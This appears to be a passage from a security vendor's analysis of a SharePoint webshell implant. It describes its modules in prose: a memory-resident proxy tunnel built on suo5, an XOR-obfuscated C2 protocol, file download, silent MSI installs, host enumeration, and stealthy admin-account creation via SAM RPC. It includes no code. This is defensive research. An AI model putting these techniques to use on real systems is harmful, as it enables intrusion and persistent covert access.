


Instead of relying on external frameworks or standard beacons, it uses a custom binary protocol with XOR-based obfuscation to exchange data with the C2. These communications blend into normal application traffic. The module uses the GetCacheKey() hook to intercept standard HTTP requests. When a specific User-Agent is detected in the request headers, the module parses it, extracts the payload, and establishes a TCP connection to a target host inside the target’s network if needed.

Bidirectional TCP tunnel initialization

Bidirectional TCP tunnel initialization

G.cs establishes a full-duplex proxy tunnel to support interactive control. It stores active target sockets in memory to pair concurrent HTTP read and write channels.

TCP connections from the C2 server to arbitrary hosts inside the target network are supported for pivoting and lateral movement. The traffic is proxied through the SharePoint host.
Target-to-attacker data channel

Target-to-attacker data channel

Attacker-to-target data channel

Attacker-to-target data channel

As can be seen in the screenshots, the attackers used the suo5 tool to implement traffic proxying. Its authors promote it as a stable forward-proxying tool for scenarios where outbound internet connections are prohibited.

To increase its performance, G.cs manipulates ThreadPool by raising its limits for concurrent operations and maximum timeout.
ThreadPool manipulation

ThreadPool manipulation

“Prog.cs”: Execution entry point and task dispatcher


Prog.cs is the entry point that receives command-line arguments and passes them to uk/London.cs. The latter acts as the orchestrator, handling command parsing and privilege escalation (via named pipe impersonation). We’ll review it in more detail later. If the “suo5” command is provided, London.cs triggers G.cs to hook into the ASP.NET runtime as a memory shell. Once active, G.cs independently processes incoming web traffic inside the web server memory.
Host interaction modules

The following modules provide direct system interaction capabilities, each implemented as a separate unit. London.cs triggers these modules when it receives a corresponding command from Prog.cs.


“FileDownloader.cs”

The FileDownloader.cs module downloads arbitrary files from external URLs provided by the C2. It stores the downloaded files in the Program Data directory without any user interaction.


“LoggedOnUsers.cs”

This module enumerates logged-on users and identifies their session types (interactive, service, remote). The results are stored in memory. The attackers can retrieve them using the proxy and tunneling capabilities provided by G.cs.


“ProcessList.cs”

This module lists running processes with full paths to the corresponding executables on the disk. The results are stored in memory and the attackers can retrieve them via G.cs.


“NetworkInfo.cs”

This module extracts information about existing network connections, including protocols, local and remote IPs and ports, and connection state. It also enumerates network interfaces and headers. The results are stored in memory and can be retrieved by the attackers via G.cs.


“MSI.cs”

This module silently installs and executes MSI packages previously downloaded by FileDownloader.cs.


“User.cs”

This module creates administrative accounts using the native SAM RPC subsystem (SAMRPCNative namespace) rather than standard command-line tooling. This may indicate an attempt to evade detection and provide the attackers with privileged stealthy access to target systems that persists after the webshell has finished its work.

SAMRPCNative




The SAMRPCNative namespace implements a low-level C# P/Invoke wrapper for the native Windows samlib.dll library, comprising three types: SAMStructs.cs, SAMMethods.cs, and SAMEnums.cs.

“SAMEnums.cs”

Implements structured bitwise lists and constant flags mapping numeric codes to their security meaning in SAM, and translates system status return codes.

“SAMStructs.cs”

Defines native data structures required for P/Invoke memory alignment and for marshalling. It securely formats and aligns data structures.

“SAMMethods.cs”

Contains external API declarations (P/Invoke) imported from samlib.dll to perform actions such as connecting to the SAM server, creating users and opening domains.

This layer is crucial for the attackers because it enables account operations.

Privilege escalation

